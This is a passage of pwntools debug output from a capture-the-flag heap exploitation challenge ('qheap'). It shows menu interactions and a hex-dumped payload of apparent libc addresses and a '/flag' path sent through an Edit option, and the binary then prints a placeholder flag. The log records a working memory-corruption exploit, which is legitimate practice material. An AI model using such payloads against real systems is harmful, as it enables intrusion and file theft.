 iamorange: ~/Desktop/share/ctf/tgctf2025/qheap/src
    b'0\n'
[DEBUG] Received 0x6 bytes:
    b'Data: '
[DEBUG] Sent 0x20 bytes:
    b'\x00' * 0x20
[DEBUG] Received 0x30 bytes:
    b'[1] Add\n'
    b'[2] Delete\n'
    b'[3] Show\n'
    b'[4] Edit\n'
    b'[5] Exit\n'
    b'> '
[DEBUG] Sent 0x2 bytes:
    b'4\n'
[DEBUG] Received 0x7 bytes:
    b'Index: '
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x6 bytes:
    b'Data: '
[DEBUG] Sent 0x98 bytes:
    00000000  02 00 00 00  00 00 00 00  e5 a3 e2 d7  27 74 00 00  │····│····│····│'t··│
    00000010  d0 a0 1f d8  27 74 00 00  16 13 e9 d7  27 74 00 00  │····│'t··│····│'t··│
    00000020  e5 a3 e2 d7  27 74 00 00  03 00 00 00  00 00 00 00  │····│'t··│····│····│
    00000030  f8 04 e4 d7  27 74 00 00  51 be e2 d7  27 74 00 00  │····│'t··│Q···│'t··│
    00000040  00 a0 1f d8  27 74 00 00  a9 04 e9 d7  27 74 00 00  │····│'t··│····│'t··│
    00000050  00 01 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000060  16 13 e9 d7  27 74 00 00  b0 5e e4 d7  27 74 00 00  │····│'t··│·^··│'t··│
    00000070  01 00 00 00  00 00 00 00  e5 a3 e2 d7  27 74 00 00  │····│····│····│'t··│
    00000080  01 00 00 00  00 00 00 00  16 13 e9 d7  27 74 00 00  │····│····│····│'t··│
    00000090  2f 66 6c 61  67 00 00 00                            │/fla│g···│
    00000098
[DEBUG] Received 0x30 bytes:
    b'[1] Add\n'
    b'[2] Delete\n'
    b'[3] Show\n'
    b'[4] Edit\n'
    b'[5] Exit\n'
    b'> '
[DEBUG] Sent 0x2 bytes:
    b'5\n'
[DEBUG] Received 0x100 bytes:
    00000000  66 6c 61 67  7b 74 68 69  73 5f 69 73  5f 66 6c 61  │flag│{thi│s_is│_fla│
    00000010  67 7d 0a 0a  aa aa aa aa  aa aa aa aa  aa aa aa aa  │g}··│····│····│····│
    00000020  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000030  00 00 00 00  00 00 00 00  b0 5e e4 d7  27 74 00 00  │····│····│·^··│'t··│
    00000040  02 00 00 00  00 00 00 00  e5 a3 e2 d7  27 74 00 00  │····│····│····│'t··│
    00000050  d0 a0 1f d8  27 74 00 00  16 13 e9 d7  27 74 00 00  │····│'t··│····│'t··│
    00000060  e5 a3 e2 d7  27 74 00 00  03 00 00 00  00 00 00 00  │····│'t··│····│····│
    00000070  f8 04 e4 d7  27 74 00 00  51 be e2 d7  27 74 00 00  │····│'t··│Q···│'t··│
    00000080  00 a0 1f d8  27 74 00 00  a9 04 e9 d7  27 74 00 00  │····│'t··│····│'t··│
    00000090  00 01 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    000000a0  16 13 e9 d7  27 74 00 00  b0 5e e4 d7  27 74 00 00  │····│'t··│·^··│'t··│
    000000b0  01 00 00 00  00 00 00 00  e5 a3 e2 d7  27 74 00 00  │····│····│····│'t··│
    000000c0  01 00 00 00  00 00 00 00  16 13 e9 d7  27 74 00 00  │····│····│····│'t··│
    000000d0  2f 66 6c 61  67 00 00 00  00 00 00 00  00 00 00 00  │/fla│g···│····│····│
    000000e0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000100
[*] Switching to interactive mode
{this_is_flag}

\xaa\xaa\xaa\xaa\xaa\xaa\xaa\xaa\xaa\xaa\xaa\xaa\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\xb0^\xe4\xd7't\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\xe5\xa3\xe2\xd7't\x00\x00P\x1f\xd8't\x00\x00\x16\x13\xe9\xd7't\x00\x00\x
e5\xa3\xe2\xd7't\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\xf8\x04\xe4\xd7't\x00\x00Q\xbe\xe2\xd7't\x00\x00\x00\xa0\x1f\xd8't\x00\x00\xa9\
x04\xe9\xd7't\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x16\x13\xe9\xd7't\x00\x00\xb0^\xe4\xd7't\x00\x00\x
01\x00\x00\x00\x00\x00\x00\x00\xe5\xa3\xe2\xd7't\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x16\x13\xe9\xd7't\x00\x00/flag\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00$          [*] Got EOF while reading in interactive
$